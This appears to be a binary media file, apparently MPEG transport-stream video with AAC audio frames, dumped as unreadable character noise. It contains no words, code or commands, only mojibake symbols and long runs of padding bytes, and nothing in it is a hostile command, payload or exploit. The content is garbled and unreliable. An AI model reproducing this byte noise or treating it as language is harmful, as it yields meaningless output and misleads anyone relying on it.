 ¤K  )ÔKQ/ÿêWˆ¸‡.ÿÿÑ:U&¦ê\]#wõ{½äÃérÔ¸œ¢åi8ì d)ÈsÀ @½hiÿÂ3@reÁèÂø Ø _>ùG   € €¥Èt  @ @RàH“z© /#ç¹ w¸^ö7± »Ü/ »Ü/{±“Ê ÔÐ5*(iLú)XùX•ÊN¦}÷Þï{Y0Ëµ•FB
jÛ½þÖP‡;/ÿŸrÄW	ý¢p¶ <BósŒÕÖº†ÐJ£¨0å  ,i&“ôÜ†¢á¤< ` kŠ 0 5Â @P.áØ@»‡`†CÏÈLyG âÏÖÜ=€a@ "ÄLoRµ…,ýE5ÇÛöÇ»/¸
 ÈQZœº®ìGþ€£­Ûñã%<«%Á-–gÀX'¤wjÓà,k
µÃ‹Ø<ƒìÁ "¦ŸPæÚÛ˜O ¹¦	ï§-Å`YoUËœÎaˆaxM@9®[“/ð?î©~÷0ÿ¹µ<Š¨Ô'jÙ,, j8ß3n¹òºä®¸[ZøÝ0)‹{úP‚ë`“€G =J ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ9¤@qº¾úÕï¨XÙ™™  	™€H óàmR5çD 
€4…{?;	à@   eÃÀ8   eÂMÌ“s[ßÄàƒ£K…GÂ\(õJ¥©TÌ’•” b´Â«¥c°d?¯f|uB¨@GA   à  €€! åÝ   	ð   Aš ˆ<Ü¶³Êbbø´§Ó{õ ·¶`	e4>¸|¡d­Ü€ö&áÇµh^ÿóÃ¶G…?Ø=Ñúò½4¹þ£²üdÐªæ±eg}ßÓÂwØ·7ã3ƒxötG¶^
y³d´Î¯A Ù&üjeM«Hêï+õõ9©èGÎ606»WÿàþˆÇFŽ"G ;7¼bJm´ŸÛTwâwel‹^é3#d®J/ë9¥,%}?ÁßñËF1™¡ }¯Ñ'“Ž®9â.€·¹–ü!aL% ¨t1ÇD5}Ö~P^¨¼ Áè&ø?æà=ô©n›ÛJøîQw¾…¾w†©nXûÊÎåâ·•*ÊŒìxC…Ñ“ÃmÃ‰V|x-iwà“›SN¯ßdQâ”˜ÉÏláÆW‡x% ëÒágG l@L4ëþ+ýÒ`sqR¢¦Æ—?AIÒW@Ùh!ÐqXUP×‰™_ÂújyúCáMÛ‰I:öò¯;:Ê1K*sÁ/-×^Jû§3ÓìtÃIEÇæ—\È0¦ùûëÞ­.›Dq\ÅÏU&$fóh~X³©‚Ÿ=fø©Ëò£Aö8¤Âi4èügÃïC€ PÃ¸¯×0œx~ã˜ÅäáNÐ?|ŽûÎ“«Û›ýÿøG ˜$ðâ£<H,°”ôÈuð1®7çàz÷u„+/ˆ8#…Œæ„Í»áU‰àž%ÈB­©/ÄóÂØ+ÑžwC—h‚Ø3$ïR!ÆÇqâi¹4"‘Ž¿Š˜#æ˜0,€ÉZ'ø&‰«ýÒ¶—²^€Ì1;¿¹â|A¦¸ÿÅ+Ø+iµZõÍÍþ2çÎßŽø±x¥DËj?Lg‡¹î±ñÇÎüV=Ì– »dìÐä‡âkHØAG ƒËi™ƒõ‚>*&¥›sŽKU8ï™‹‘pÛ^¤¸þ•Œøšïm7Än¾œO\^±Ä‘ßÀiRX÷M3Y1‚<GÂv1Ô½dÛ2œœ¼_,(·Þ/„Ãm@9ö8N§ò~½ð¦²™£9`<¬ü:H”rqœÓÊvdñíœž&Ç¾nÜœEVÆX¼çÅüEÂÌ§+[ú[MñQûÔqÁ/"Jœ×ÕÿF²`"7$âbI»{G 7ÅÀ¹ÕN”ÞþãH– ù¬î½ëáSZl€ShD *cu•årQ3Ýb~;¦^çf¬â>&ZÁ_æL¦:¦æ½¨'ÄAgàQYtƒ¢¢?Ã6…?Ï	Ðdæî—#'Œ…â¼ÊoøžognË·Ifÿk+E!eÖN/Ë’à¯\T;LX&L5‘©žJ‰oòøý?	ÁLéàÉ€‰–Ü³]44/~Û·_kØ.l©
ÝqÔG Å3UV‰c-7˜Ž üñ™^®Æä^ËÌméÞÇÅÛˆ‹%þËeÏ/wÂSc[l3ÄZY°Ùø‰°Um?³`ª¤ØÙûãæÃbQž«ãæÃfl6z¯Œ›™°_Õt’ñ<6j´~:­#´lõXqzIi%ÿÝ?®Z²XC›Çrñ{'žà‡4þ;².Geuþù1wõÄEµÊ™hÓ«ÿHô¸Š:Ê¯,’ï»?|E”L:y“®úG _âà;n˜‚¦ÎkÖ.9:®æþu+J¬_ÄÍÖƒ©¿ãõ´F|™VÐüäzèhé±Ã²ˆžøRªÚj–©ë¯|ÐõÕVß¾v‰H}ópàýùi?â4˜„ÇÍˆâ¹Xºá9‘YqªõÍŒññüDKÁ«•á
Û»Ý(­üòãzø$ê½\]W’•ðKQ¬¿+÷ÄUqï:Ÿ×¾êµï‚:®ßUÖ±ýÕ³1ˆã0atŽ_»þ$Ó(”ñþG iáÕ®ù˜ŸñãTòïTO[ÜV+w¾ßrÛ»»´Ñrüa÷ßU/^ø!ÌÂÏW/V‡sLÄõ18R¯MJck÷ƒÓ1š
äÃ/âjÑ±²xÇ¶ ­ìkºIn0.0
À!8ƒk3¸¶%á^lÞ¾ãB#gŠâx—ÂˆˆÖÑ©FñPi½ù‚¾?šE3H)˜WŠÉÍö8‹1|!Ã£¢f_âß·<cy*DFÈÉfâr$™‰˜XG 7Z ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÅðO·º-cÂ;––|Ï0AÄÃ®¾f[ˆA¼L­ Êú=uÇeWLD.Š·Cð	 þàÀêÈ±Ã=ƒ†{ÝÒ|qñ aÆ½âq}—……˜PI… ¸GA 8 {~   à  €€! þ   	ð   AšB€ƒÍÍÊ5âôa;Î9p‘Š_óÀ‹À@—vG;a"lfo»*iù^ZãZ¨c—¸e-„seŒ'4ñ˜7] j”FÊ3RKcùE ;–T:26lÿç	d_ÁøÍÔ¤¥ÁÀQyE“¡ã=ªð‘N!ž¥`°MG%š§âkbÛHïÐêÅÍ/C—/öG 5nÊE>3^€—‰3ŒÛWâ”Gùtž‰…{'DU“ƒ›Ó(bœEìVÿ@ìøÍù•µûEu¸‚ÇÇS(Œ²%Ë ³~žªÞáßýSâäx¸Õ´Î·'
À r—+Ü#	Åj`éRÙ7øSwïß¶“ ÄÔ +¡…åAØ©À=šùƒñ–…ý°ÑŽ"Í;)N…;ƒÜ©¿ù“x€øþDûÅE}~š'/FAYGáç¸1G ÙžÅÂZVíû±¯ã&ƒyÊ–õó6ºgPmÇ*§°—ñ•©G=ÕâñH˜¿%œ¨6^I:KàðzàØrÿó˜&»È&{+¡Z•{ìºúq‘Cà+çÞ—gT¡™û÷ÂbCÍÉäÍõïiüÏáPlYÅJÃ~TwýKÇ7GþÛä½6‚N+ÂVr+ª€À·jê¼f,Ø,¿BÿÝŸ‹c—BlõîCŽ°ã9ŽÃ¢uõ@G F«Œ°`HßÏ™Éoz^Ý¢uï„íÊ´gö<d2‰’=ùÜ \½Òw Ìòªõ©»¸sPÂæÃa êøÍqû–ï·×`ìf…_&Alá}TŸÞ%šZî+tHhÐèàóµ‡<CØ¬	“ “ŠÎúIø$L” D%ú «µ&^;  ðiú#6îÊ“pSÙ- 5\ÒÉ}\¾L°Äy3¼Ÿáx­*ÊU2%^à€¢€G Âp 
xzmk×˜ ¹ªMævâeþûø#â íÔ@ÁªC’ïÕ:a£¥¼Gâ{S‹”‚CšØ¦DÔ?ýµË8…3¿f1ß›Ežu–¹³a¹Ûõo‹”tqmI›ÐÌïÇád=Ò"ÅKªe|C°5Iä 2 Pßu/;‘*±ÿ¯PÆŠæÍ¿}0È®3p¦ì!ÈÃÖ<ñž5B•Cg/	(£ˆ´ÜJªk6åEˆ?æÊ+É-ñ2G ó§Cm4½ðªnëîÈE~µÆ`×÷~=˜™ ÓÁšž.ùŽTl(JÅ@^ÿî¼ºÃÅÒ@Á…`ˆöØ+:îðMz6yË'³þ?UÍé0¿>!êYâG”¼Êz¼’5  Ç>&uDc³D¦ÎPsOó¨##0GÅE.=´>¸¤¨ïGæ$âù…¢†ðQH8üó‰c»;&5òyÁ_°Ä¤%i¡G&ËÝýÂîÕ~&G IÍŽ7\“ Äm¡-xÓ7ðŸH…‘…U+	È)ã-ŒR>çÓB¹‘6^ÿ-ºÇ>¡I€ÇWóEÊ­0‡¢):.ãÄã„Wïüú‚íŒ{›S^ö#Ä
Ò­cEK1=øÁøËÛp~†TK³Ø“o„/T´‚àÈd²7Í2Wü_	“ÂƒŠ¦4eø½0ÏÅ0¨ƒ¼mßjƒv¯Âý”WÅ‘³f$È×i…èù›Q¤æŸ‘ßÒ¦÷Ñ¯~ïžïðG GˆŽU'¦.cñ8ÇPYRòêÌên“ÏòqKýÍ\ZñRÄ#Ÿ¼;µ£€ïÔ,Pàa[>ZÌ~ÄñóK™!Þ.°ŠZ®%›¥‘ñxi>‰E(6Ò .>E"Ñ0ê€ZD`	>Èøÿú¡i¤‰ž¹©´Å–nèyã!‡!L·^ñdhUÛšsî„À­Héí×\ç >ÿ7ï‚‰P"­~¸P3Ïüaº<]3ý`íŒ¾æ¥µG "ic¦.x€‹k9£Åº|I³!IŒx)ÝCBE¤§R4BCsûÚ	y:‹™ñ5'6>³Ž¬•„<!â<O‰4ypb~'{õh&Âª©Á‘rbíQL%˜zÃþ'æòðOÂ>¶8ÂwÇ! Iy2‹À+±È#…”—œ@Ë2!Õ³gÇ´®9Ÿü«efb7»<¼ÁÃƒ¯õï‚|¬œ ‘¼pê7«³ÝîøžI3FóÄºkØZÚ@óG 	6iy`$âøækeG|h±Io- &¢¶ßñX0Š¿Â³o VFA­ÑN¶%Fâ>€è+8=wÀ0=*n¨{	[ð¿‰®:‡-<0ˆ™ÙoX+MÌìOT<«ë2Âè“ùV&üª‹aºÓWàš–;Ã'Ññ1t¨øÎê¸ñÚ8¦¢â8ÌUø%‹‹³™0™—ÁV¤ÆbâJ êçs¾ÅÕUDq™Pµ ¿…G ­ØcáI²^³bLÁ¬;$ÿv;tHíñ–šf°Ølf3’ÆøzŠ™pâ€ÚÝ÷i%¤‘Ì­–ã@ãk„õ>Ìk¡*¸™a®(áMIŒËDÆfÙ%ù°O’j¾
qrc1U˜£ÎÈõìb—=ðK6	á,í›‘‡Ï‰ã‹Êm¦æñßx¼bY#¥C»A	NaÏüw.d=2·FGÁ¢»ŽËûÜÆÿr·†º»¨š÷ˆ"ŸPo,ëhæG ÇY¦:ì„nðò'no¿ìÁ‰¯<nQ±¸úÿâM½¾$t}ñwwÕœññMe7Ôôª fi&6³ÂCíùþÚ¦Æ¯¢¬ˆÙ‘}€ÿAšÿt æð]ÊË’È{²ÈxññVÕPÞªèª~3-‹‹œ`}ƒ¸}ƒýÜ½T…îaÌøR‚Ñ†u‰
n(¤Öw|$ÑZgß
KÙÒgg<ó¼ûÓG Æ$®@æ#ýð¦xÜÄ©Ú—£¦1‚ZažBš™¾È¾^È—æñÃrO°„ªïŒ´.Ò‹ÅÆ(JIy8›6šëØmÁššÐÑ!¯ôvæ¶çã¸¿ {TóË„«~kKÂ<ÖÇâñ=_üF!ÇæÕï’û¼GÅxé°td«¾>	vû¾°ÛÅ{Ó«¦Þ× DƒcG~® V/3‹ñxñ$Oâ %Qï²U2ó~#öBîzŽŸ„âú¨G FS·?ðI‹ª¹ðQª¨¾Ÿ¾Šeü‰,kU¦f'¾2M¸O8r^*Ò×õ'œ¯‚nyzJ¢æ£|iºœ+ì÷ÆEËêu‚]_*©­WÁ,þÂQ—6BßUUWç×°›ˆXßïŽã¡´X?
´N?~aõˆáL%³É©ÉÇÇfa+`é½3A6ÿW{i·å²‘zâ³13­5ðB	®RŸà3HÞSpUMîöïsãñß
b·x¸1Ö]íÇ¶&G «|d]uU\O‹?‚yáJÔ^.¼O˜Ó)oŒ¬âúæÃf'†Ïu•Í†ÌØlcá­sa³6/…5Z‹¨¾l6-Ø¨ÿ…+Z‹©(³a±(ªj7Â•Ê›òµ6M#e^ø+¬˜¼¤Eó`»7LÝdG1¼UIÃ=Œ #˜m¿8œGÁ?ÊLH'Çq¸É²¬@\à‹­.®ä9|ë1Ã÷+}ŒÌalŽ`ß–<0‚°‰ÒÛziþ".MeÊÓG #¹üDšÈ­2ò´Éc/ðK°zÌ¬™¦]å„‘Um¿ãWßØÌÇØ>ÏÝG¢ã¸ï’`•ùéø7£½$ "RÎ2æ(<¢„øƒa²P,Ü–x½ûêÆL@F1W­VœN !‘(í”»›„~ZnQ›«o
óaÙ1NïýàÉ.rýIZoÉñ5¨Y³“-i·K!+‡³Wâ¥Zf1\ò¶´mçP1€:6Œ_Î+ÅG 8 F±b´,ÄÇ‚sdQæè‰Œ_ÎªlWåD¯:g]Øo|Vaª®+Š…Cù‹rcZ¿
ðS‚ÂˆÇhó·üZIøYN’N;“
îñ\˜m«»ß–”6—“
q0ˆaÀv–¿£ŒSuo‰“4´©,
>²ÈHTæ]`O+/„¢ˆQQdTD˜7’J7þ®øR=rÿž*7po¡â û'Š‡ûúOšµŠÄ	ÖÈã^âàU1ÅÀª`¸GA=@  À€€! €ßÿñP€,ÿü!Kÿÿû‰àw“PD6þ ¹Æw(Ç×åZó¿ðÒ‚¼ ÒkÀ‘0'Ú$ãu’]ÿŸ¶¿¨8Iê(ØæÆ^2UÛî›bðûð7D…ÿ‡ñ>Ùÿnü¶åpJ°8E 8X1¥pOÔlP90@±ðÓÖÂ¬0p—D‘c…ýMkúœñõ	êxþæý!=ÊÀâ<CG7èñÐpÛx*åU¥P` âx9¸@~‡•Äƒ~¿€‘~=—²|GåˆÝ¾GäGÓ}?Ó|Óý7Ó}3é€ìÿÎöOË~$ù >@|ƒä_Ow9=w¾ßEÕôSó×wÓ Ï~žøâxÏ¨_°@}Bx¿þ„ñŒx ¹FR‹Ç!ðÿðÎ3¹@}ÿ!Õ4ƒ ŸÁï  ¿íÀ    óo¥°ƒmè:}·méá   G ï«ÿcàÿñP€&_ü!Kÿÿÿ’v‘P\ÿ·¯9ÇTíœÞÜqÞ{uÇ«Ëøõ÷@v—	1lHd%æu”ØH‡ÿ~þù}Uá- {éêz÷€~žµXm™ƒÝ3`ä!o÷ëþù®´ÑëÛ9òCëïr·öõB?ï{G5ÛH÷¸Ý=cCbì^½±  Øï¯‡§Í0ûgùdV–½º×§ÿbú_›ù¿¤ññd9þGK“jÒ)mË›ÊÁýÿÚþïí¯í{Oá=¯h=oµößoí¾ãîÿíöÇ·íúÀ?ƒÖzÞ··§üöx¿qSƒ—HÉûºGÛþ7¯ëžØ¡×¯¶¼{éëý‹a×gµë©èŒqåÿÁíëÎqÕ;g7·wžÝqêÀOÀ        ÿñP€'ÿü!KÿÿÿÁäy’Xÿúž|u^uyË{m×¸×±¬û‹ýdS?Æ&Î0FêY$ÊòGcƒ€F¬@B´‘± EJ›g5øMÛ¶úà?úþþÿýÌã…íoÌÌ{o¡äòû¦Û˜¨öwgûùP|*/ÓøÿéôSïçŸ}ÂŽˆ;,ÿ¿û ÿÕµ§Ÿ ÛS ¿=ÚŸŽ®«Úß™ÿÐÿßþÀ  A¶ÚØ¶ÂØÐ4¬Ã Û ðk9ÌcüçûçŸçÿœÿãýßð?€ 5ó_6ù¯¥þÀù§Ò€Ýÿüþ ßAÓôGíN@Ó´í4ûkA¶-AÓô -€Óí° |´¦TF®M9÷-
,Ä$*7¼€GžOþ§ŸW^rÞÛuÇ®5Åì          €ÿñP€)ü!KÿÿÿÂt’Ñÿ×·ßŸ¦š­«–ÞomjbUÕÍíP´AjS†` ã Ó=­ù½ûl^y§EvvŸ×=ùmÿÿ¯þÿïû#Þö_ r³¾Éäncÿ§»ÿ€ˆ	ïGDöG¾ùNË¿ã ýô Ð4ï;+Þ{þÈúPþÇó_7þñùÃ~á?!ù÷¿áÿû¯àÿüîÿø?ƒû¿Ýÿñ?û ýÖ+íâ4z-E§ÄEˆ—vÍ"m*(¦ÅG&¯Œ=º‰ÛÔWNŒEôï‡;ÝýôWW×÷ÑRnn*ã¹nœ;2åË¬Å¶Õ7
Ú[yQ7hÕ³V›Î¢@—¯€\šI3àà@#¨“ýwû}ùúiªÚG¹mæöÖ¦#,        0TÞ©¿TêŒ©Á}æŸw»NeÌ>ÇÿñP€+¿ü!Oÿÿÿæþó¾O3×Öû-Îþ«.!+ÿoûf%,þ2u Šž­ÉÔ%ˆ¸(lP“‰‰$Ùþw…F@ôÿö/jö¯kþnÆã€´áx@HE@¢D£„#ñÿ…/æ]%í~Ôü~þ¶ºë¿´8ADþü(züµ»Só;\þGß÷ÿo÷Ïf·òÃÇ
ãÇJ›ùŸ™øý®«RóCó@? ?7ó?3ó?;T µCó;[ó@;T1 rÇþfÚ‹mÌ¯x]±€6?^ëÁácã'¬nª¿h›ö«¿ûðž¯ØÜÅ˜¶ÞBf` ä;`Ž`ä9†ýôñïÂýŒÕa<Ï^ûä!Ès!ô.BÈ 1 dëðœ=tqëÔuî¨D†¨øq÷ùß'™ÇëëG}–çUÎ—           €ÿñP€.ü!OÿÿÿæûA±P^¿©|u×µgÛ8»çÇë[§^V•A’\ƒ`8'Ä/]DÂã‚­EPeÁj™Z78GŽ„‘ÂÄÔñŸÌp]“X?]•úÞÖºÚ½©ÂŽŽ…?
páOÂ ‰	Â„„	‡„^$  <'„ át$ÂáHt€p€ pGà!øBqÂp„ áHtÇIÂ8R'
@Îþ|óßœÿpÿ¸pëÿ•@ùë<ã/óÖ9œãœq± ³‰®9ƒìl>Ù¶tþÓôc®¿ì×:~¶ò·æ?Bä?õÌ\‡mÌA¶o×S—WWSûÏ…;?}wáÏoÀ v§€ [Ý³×î    ¶!ÿñÿ-õüôõÖù=¾_Ïú5ÿ¯ß·Éøq÷ëú—Ç]{V}³‹¾|~µºGqÅåh4ƒ$¹À p          ÿñP€*ÿü!Oÿÿÿéêõ'~ÁzÖxZùjrkâ±ušqâ8èˆVôbPrÙ:É4A#Ÿ(G-š¬ØO-­#ÃïO¶efuÁ7Ñã¢¬…úÏÖ v·ãqÂÝeŸÆIŸAHÏf?–Éã¶­©œD„.ÿ¨Emp¢¢×­0qÐ{ÞÈú\õn²tGÒçä}&Ý®<¿äôwÌæØ›‹Ç G xOúêÿ]U+ w}/ÞvV¨ž¸QßôUÿþ¿,)ïgñötñª9O.Ù˜=òÛ6Ìn2x¿ã'©êxžgœ`=ŸÄ>%þP{?Ë ü‰ù÷ÿ?ðßç±þû?ì?Îñ¾„yÓÐžƒÎýÎö?Ï?Ø?ÿÏö  óGÒó7ó_Iý…è}áø_ß°^µž¾Zœšø¬[`          þp±þËüáþwùçÿGñP€9ßü!Kÿõ³î ?ë\v¿Æ¯šøâ÷w4ø›kšá¤àd6 ï^ú# dŽ™i„©Èêÿp É9Z$v÷‘$@&„dyòp ~gj+î²ò3æÊÍ\ïlñ~xœQwé–é-Ô^Öþ[µ¬»ÇïøEÖk
Ì\!p“+?Ëþuÿ6M/. _v ‹øäJû¤·QŽˆýGô0@q" 
²@G7ˆ˜…ùÝþÝùß¾ó„½÷Öè¸è«ÖB¬…Ù$D¾Éã‚·…o‹Þ{ß{ï}ÿûÿØ?íÿoûþsýÀó{ŽcÅëÁácõî½Â„8@€  p¡  pÇ	Â Ž c…ëþ67_ Øž¯x@ã (@8àx@€þÿì?öúþ è?þÿè¾÷Áï½ç¾{Ù~ó²ýïeûÐºÆ"°ˆ¬B^ÿÖ¸G<Z ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿí^ÿ5ñ|sI¹'ÔÛA¤àd6   Ñ¤Œ ÇáxDQh
, uò E¢HŽ lÿ·{¯ýhú¡f FÅã€´iƒ¯uþ¿×ü(   ÀGA   à  €€! [   	ð   Aš`¨<Ü<ÍÆrMâöigœhÅä„*´€Cº³ÿlM÷1¿ðœ¦­×Ï~o€Ú>¿S3Ú“A±½]<Ðgqù¾/Ío<ïÂ9{Ÿx€IªJÝˆ¨ÐE¯CÜuôÕß@R'÷0—×õØ­/“/ýŒŒ¾M|saäL¨€·9z¯'í‡<± ‰Ñ¾ƒï|dôíuÈF¹¨˜?TG O1ç2•F~žX(ëF·tüjÀÙ×?÷³0 »
xÍ/¾ô³),­d-”³`pßŠU¸N…É×eï6}áX'ñžð¡ÐAc¶Ûó_1;‚¨¦Ã 4È"Ñ ÏÀ‰“U~3a|9Bî‰hâÂ¾·šœjÚÈ, •º´Š·ã)ç›{9¿@ÅFÜË3íEîÚ¦ÿ›fïÄ–Á–&†N"ovä2Á˜(¯L›i©Ï7i¤(6G ÷Œ†yó³ÿÅ'ËðÆ©ñîî^óhÇe£º»?Š4;ÎB³ÏŸþðÛ¹ÑÛýoêY¼zÞÒ‘ëk?‡ß¸¿Èëº4>¯5cë[?÷ÂÕ×bšòoÜ#V‡(6d¨ôðhýˆßœ{í€Ûø,É,ñÍvéÑ·©~ÕÐ®+Ÿûôgrñ–vÍw±Ë~îWÛµøÀ\‚„Š#’Ð©MDˆ ¥DÌ‡Ô:qûU<-2EhÒšØú'G %šêwû(²TU¿ÔO¾oÍgÓ0åN—žÊO„^–-Œ«¡p4E»ÆxÌ{´Œ…Ô`ý­ä>„J÷'#<E¸rß“Æ¨€øÊ´ë¢ì&cºìœì®?c,i5 2ëOÓ<DßCt^?p]fmÈHHÐßGÒh˜,g—“øÉË­(¹÷¦ÊöuÃë^¼‰ÌxÙýË¤—ÐMx› þe„!Û	NŽ¼]•n)€Orô£”aÿG òNüýwRià›LW‹Íà=ü4žúßüˆÏ// Ë+FÔÌ¸…ôt16ŽÃ]~¯ß„#÷IË¬…'À{áºì5«ðÞºi„¢DÌ}à“ŠðâJ¡ùœFoãK}xÌ„¹m‰¿Éê*5Pý¾…	ø_Aë§°är7Ïu›ÜÁ¬ðÉ`]xR•çD‘[j¾(zL7Ä?üfŠÓ×åÍ»vgÿ<'oG^¬ÀšÆcR‘NG KC}Hï‰í ¨î(¼hÓépG–35î04‹ù6Ø¯äŽ˜ÿ…1ö¨TšQ“†(E1¾øÉ³†Ÿaç8%¾Iò ¯~©Í4*¯æàÑ¿Úk‡jdòa—e}ã‚ö•úûâYªo÷Ií>Ü7wÕ¦/0[–9IŸgò¼(÷pe°	8¨È'XÒTK8£¨;òf¨š¿“MÙft@lø¦òh•„·ûã"®ï¥®—³i±ëG 'ßãÍ¥ Õ|ÓÁmº—ûç†Ñjïø‹T"ÉRAÊ-¡iO¶\ŸËK×`pÝ<\ïÝ$¿x£E¡¾¿›Y<þùðWSÿÊÖ@ÄÞuîÜmV½BÊÌöGƒÅ¸|4:w‰¸¥£·‰ãWÕÇã8Ñ¥D^VdÐðüddz$‚¬;;ÁÉcCB µñš…ˆ#ØÿEU¥€ê_4îñ-s½cëN1‰À½ ƒ¨6‰›ÝÀÖü]5%G ë?ÙÞÆìí±éñ?«<j¦z9ÀkÇ0GÅX0a•uß@QÙ~6=¬…CCPDk"%ž“ãž¾ŸaN3b³ÍÆõ¶Y}ïqý²ÿÂ?¸@÷Žos›Ù`{ûEº¡ï úlšWZmò®ÏväËƒFëÚkò€öQ€æVù¸ØøOÐ}kÍ,DJbw€ïÊGh-à*Îì]â ŽRy›=„6øBeŽ…q‹eÁ4ÌÚG 1FQ´{˜´YqzÕ³b±þ3µ\O¦iÓƒØšïƒÑ…Ã*–Ð‰a˜ªæˆnÇàšO«g5´ðA#c8v³oŒã6æÌùÀç»¹³÷±Ä7ÃÖNá?«}ë@¼8­\‘©âf¹œ¨1b›Höü—~¨áSQ{©l Ñ×¯|fïÅK¤¹®z¿¶ÄäU’øÛÀùÅp$v™Iª£&˜!Å %UáÿÆoE¡µ—G PIëáÏãtT-`\…·„ê×¿Þ—³õÂ•¯eÔòE¿D—Ûx‘H¼’´
nÚ¿£î?+ÒcŸhG]G`ýoáÅünMÐÝõ‹‰Šˆu[ð×BÓÿ
sä¿Þü=…Ú)‰ƒj’KÏ…°°ßÑmQÇÕN<d…™–™ØïàòÔd°Æg°EvÞ¡‡{èÝ1_Œ¶ŠO®>Ku3éù»ÅrÁñ^%/)í¶ü°Fë†DÝâäBùÜÿG œ‹¢‹÷PÀøœüt®?¬÷²^Æ÷z€äsÒÆº˜#â ûÎVJ‡o\Ï‡H9@åŠ¨Ñ¥Dïþ3Þ#˜ KB î‰ê™ÛÔ_ÿïä!ÿ/~Ðù2è¢û¸­‹¶4:¹“qñWsÆàQ?¸öŽZ;-»Uë’%~;ülóŸø%É6Cômæv'UÜç·Ó©Ïá][%êØtí„Òl/±ÒšbfÇ©f3×	62k÷`Î‰G ‡”“‘?ŒÇ^º“è!XÍ”~><L|9,beF4øÛß7žóo¦`‚x1”söÀüJÈ;d›…L_Éþ3³$	Í:G¬Ûý„àÍ²X/­,ÎtT·ó÷‰Ã\#ÅÈÙZÆûW„+-ßIEDÂŽ$|ÞlÿG ê|&€Æ(­Y¹òÞ1wòjÙÒxÍ(Ëv1”a¡t¼ÌÂ³>¸Õåš¸lLÓÀ€&dUœ„ )ª*þëOG‚G L@­ÆÙHJ œþ»\LÀ×‰kÊU_¤5O„Hú:Õåá
ˆüEùÕue“²ÛO6Ê¸¡‹t²û9õ„nÖ¦'òb»øS	ò¸õÐ¬‰ýÁ•Á§glUî¡¶†&˜çá%4ñðƒq-;ŠÜA	f‰ðÓp_G¸(&ÈÏžîÑµ8ÊéÜ@›i¯¹çŽ×ÒQ¡PX\cKÆt~©e´@HFÿU{[V³ÛGÝ3bEçÏ²G ŠüÞ3†•¨·.&yª	?KŸÖÖúÅ9ŠÆ]`ìðŽxJÆÖ`ÿàÏN$[NÐÛEvÔÿ6;ãÿ¤FyëÏ<Å¾Ú\›i£oö›÷A. œNª*úmý8‘9!Êß07áŒÑ,§$+IÓý[î%Î»ì¢üHø6^Pqó–GÌÈù3ð§qmã]¹‡ wù»"ñœ_w d~Ü»Úw‚|@)‹2`Í&±¤Â5Gqœ£P“EÊIV®¯Ä„G ¸‘†n¢˜&àƒBD sÆh»=hk$ÛžÑ²•Lúuûï»0)Š®-·_ñ“nR´¬A9˜®ße–>!‰MÑù
ÄV#à³ ‰­ÁÚd
Ç˜|èRÜjYÐ¾±ÓòàZâ	ÏqDÿf´9¬•Ç|¦QÁ±ãÍ•6~hrøc-q'è;«·Ú/,¡„e!¸ºÆxõÐ…N¨„F=9e*"ÉQ!þïð¦G 6£ZëíF 	¢–×ƒD*–^V/&‰FO‘ ×ë5ð[ŒœƒLÅ7¿ÁTÕ†äDó†,ÎÕ„XÆcƒOðGà»ð¼zŠâ~$!3.à€€f†ËÝ€46lGá3üC¤X¬N &z}£ÏŒ“ 9Œ—!»_¾KÁž:3,Ã7> ÃH€ ?ÆKžÖ l†DïÙÿáÁhx:·ðT<Saø(‡NVð‚#xAG EÅG|¼QP–ø)ãÊºàÔ¡Û"QârB¤­q²Ýc&PØÙA¬hï‚¨:±Y’¬ÅI–è40æ—ÂuamG”yZQåòOŠo2Ž °z€ÕgÂ“`;b°°Ø£Ê<ý3Ò‡WÑÝ[³ß
DðOy”6Eeˆpi¼Œô­È½`ãAÜøRÓQ$l6L^9qƒáÌ°ï>›Š<>Àu`»/XÒ Ø^äÚ:cÕ
É¬ÁOG |dXÒ@úÄh¡õè—d®ñJ Æ¥sìaÅ)·¶ßþ8Ì‰¤ßüÍ€í‚8Ìp=ám-\ª›/‚oEÑQÿªêæðvÏ f¢¡Š4	&*Ýþ3‡ÐÁ§¼ˆtž¢ÿ@@b2=­?73ú»ôe þCÌÊôËÄj¯Œ£ v4 i†4}ã¾®|)2`¼\ÔpÀÇÝ£  x}y'YàIÇOm#/ú“>áøˆSJ¸™ˆ þÎïHG eoé)33è\cÎÐ'æÎ…^V ­Z¦¾©Û¯U1¨»ò]ËÁ—•¬Xú-™>×ÑïÄ	•˜ÍOEÓ8‘” £Ë`’ÛûÛ $L²]7ãë“$â,/ÑN0N—Â:¹pÄBN—ñâ¶íÛ·àšZ9˜ŽÌ\ÄkW56áî¤YüxjY)ž1jÏþ˜s¬‡z’;zJ_Éæ`Š…H	üQÓ#»áJÑÊê')Ž1cG ësÇW)Ø(r^)ƒ·Â•'gçr!L˜èŠIÀŒªb¨±0æ9=ð¤Aë³ëšI}ú3š0d¥¾ÉGuâ[@íð¤¦…XØ¢ŒƒÅ#¼1õ0k+±çÖ¨ƒøRI¦fH?Æz®UgJ(ñxõÅ*>Ìw}E£ë/‚hÒ	wQFÙÛc£¸¿ ls8mîx²Sg„yl“@ò§Sõ¿ã°¬ !z3yKÿ~—G Ý¦Ÿ´Ü¤ÇOø#»»·ˆ9W8±Ø®&ð?‡_==èšô7Õ?@¸š½%÷lJ?+¥ Q õy_„w\äYj–ó‘q“š8fwÂM$öÎò5~è˜1Iƒ5ÄÈ Ü(FJŽ-„jŽ|LÄª§×yQÊq šFÉ?áÂ‹ÙMßVâuÉ¦5,øè­}@QGˆ^ÀÊÇð¤õ6=SˆDÌ2ÚÂÎœß|ØÓ˜‘C¤¢ÄØG W>%”R±§]j=csáNOSG’pO82Œ¥jºŽQTäÂ’y@tƒÊªå“¥åF/X Lì¯øSghCm¨ña?ÒËVPXÒuúñ{‹€³ß
